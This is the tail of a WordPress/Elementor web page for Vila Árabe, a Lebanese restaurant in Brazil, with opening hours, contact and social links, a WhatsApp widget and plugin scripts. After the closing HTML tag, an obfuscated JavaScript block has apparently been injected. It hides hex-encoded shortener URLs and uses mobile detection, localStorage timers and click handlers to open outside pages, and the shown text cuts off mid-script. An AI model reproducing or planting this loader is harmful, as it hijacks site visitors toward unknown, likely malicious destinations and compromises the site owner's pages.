.st567{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st568{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#9F1D20;}	.st569{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D21;}	.st570{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A21D21;}	.st571{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st572{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st573{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st574{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#A91F23;}	.st575{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st576{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st577{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st578{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B31F24;}	.st579{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st580{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st581{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B62025;}	.st582{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st583{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st584{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#BC2026;}	.st585{clip-path:url(#SVGID_46_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st586{fill:#CF6828;}	.st587{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st588{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st589{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st590{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st591{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st592{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st593{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st594{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st595{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st596{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st597{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#861719;}	.st598{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st599{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st600{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st601{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#8D191B;}	.st602{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st603{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#901A1C;}	.st604{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st605{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st606{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#961B1E;}	.st607{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st608{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st609{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st610{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st611{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#9F1D20;}	.st612{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D21;}	.st613{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A21D21;}	.st614{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st615{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st616{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st617{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#A91F23;}	.st618{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st619{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st620{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st621{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B31F24;}	.st622{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st623{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st624{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B62025;}	.st625{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st626{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st627{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#BC2026;}	.st628{clip-path:url(#SVGID_48_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st629{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st630{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st631{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st632{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st633{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st634{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st635{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st636{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st637{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st638{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st639{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#861719;}	.st640{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st641{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st642{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st643{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#8D191B;}	.st644{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st645{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#901A1C;}	.st646{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st647{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st648{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#961B1E;}	.st649{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st650{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st651{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st652{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st653{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#9F1D20;}	.st654{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D21;}	.st655{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A21D21;}	.st656{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st657{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st658{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st659{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#A91F23;}	.st660{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st661{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st662{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st663{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B31F24;}	.st664{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st665{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st666{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B62025;}	.st667{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st668{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st669{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#BC2026;}	.st670{clip-path:url(#SVGID_50_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}</style><g id="Layer_1"></g><g id="Formul&#xE1;rio_Franquia"></g><g id="Formul&#xE1;rio_Contato"></g><g id="Espa&#xE7;o_Eventos"></g><g id="Rodap&#xE9;"></g><g id="Unidades">	<path d="M7.5,2.34c2.84,0,5.16,2.31,5.16,5.16c0,2.84-2.31,5.16-5.16,5.16c-2.84,0-5.16-2.31-5.16-5.16   C2.34,4.66,4.66,2.34,7.5,2.34 M7.5,1.25c-3.45,0-6.25,2.8-6.25,6.25s2.8,6.25,6.25,6.25s6.25-2.8,6.25-6.25S10.95,1.25,7.5,1.25   L7.5,1.25z M9.47,9.04c0.17-0.21,0.13-0.53-0.08-0.7L8,7.26V5.3c0-0.27-0.22-0.5-0.5-0.5S7,5.02,7,5.3v2.2   c0,0.15,0.07,0.29,0.19,0.39l1.58,1.23c0.09,0.07,0.2,0.11,0.31,0.11C9.23,9.23,9.37,9.16,9.47,9.04z"></path></g><g id="Restaurante"></g><g id="Topo"></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Almoço: Seg. à Sex.
12h às 15h<br>
Sáb, Dom. e Feriado
12h às 16h<br>

Jantar: Seg. à Sáb.
19h às 22h					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d73b54b" data-id="d73b54b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3975d4 elementor-widget elementor-widget-heading" data-id="f3975d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">FALE CONOSCO<BR>
CONHEÇA NOSSAS UNIDADES</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-1da459a elementor-widget elementor-widget-heading" data-id="1da459a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="http://vilaarabe.com.br/trabalheconosco">TRABALHE CONOSCO</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-30dbf6c" data-id="30dbf6c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c6f836d elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c6f836d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-035bae8" data-id="035bae8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fed151d elementor-shape-circle elementor-grid-2 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fed151d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-174044b" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0903e75" href="https://www.instagram.com/vilaarabe/?hl=pt-br" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		

<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"5531995973344","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									<div class="joinchat__tooltip"><div>Peça agora pelo Whatsapp!</div></div>
					</div>
	</div>
<link rel='stylesheet' id='e-animations-css' href='https://vilaarabe.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.19.2' media='all' />
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/vilaarabe.com.br\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly92aWxhYXJhYmUuY29tLmJyLz9lPXNjb3R0cy1vZi1zdG93LXNob3AtaW4tc3Rvdy1vbi10aGUtd29sZC15eS1lb3lKa1BITC8=","checkout_url":"","cart_url":"","nonce":"e7d6f0112d","plugin_url":"https:\/\/vilaarabe.com.br\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/vilaarabe.com.br\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://vilaarabe.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.13" id="eae-main-js"></script>
<script src="https://vilaarabe.com.br/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.13" id="eae-index-js"></script>
<script src="https://vilaarabe.com.br/wp-content/plugins/creame-whatsapp-me111/public/js/joinchat.min.js?ver=4.5.0" id="joinchat-js"></script>
<script src="https://vilaarabe.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://vilaarabe.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://vilaarabe.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://vilaarabe.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://vilaarabe.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://vilaarabe.com.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://vilaarabe.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://vilaarabe.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vilaarabe.com.br/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://vilaarabe.com.br/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/vilaarabe.com.br\/wp-admin\/admin-ajax.php","nonce":"91f77eff0e","urls":{"assets":"https:\/\/vilaarabe.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/vilaarabe.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/vilaarabe.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://vilaarabe.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script src="https://vilaarabe.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://vilaarabe.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carrossel | Rolagem horizontal: Setas para esquerda e direita","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/vilaarabe.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8,"title":"VILA%20%C3%81RABE%20%E2%80%93%20Culin%C3%A1ria%20Libanesa","excerpt":"","featuredImage":false}};
</script>
<script src="https://vilaarabe.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://vilaarabe.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.2" id="pro-elements-handlers-js"></script>

</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x41\x42\x75\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x78\x71\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x78\x68\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x41\x73\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x59\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x5a\x65\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x64\x41\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x7a\x4d\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x48\x59\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x44\x69\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 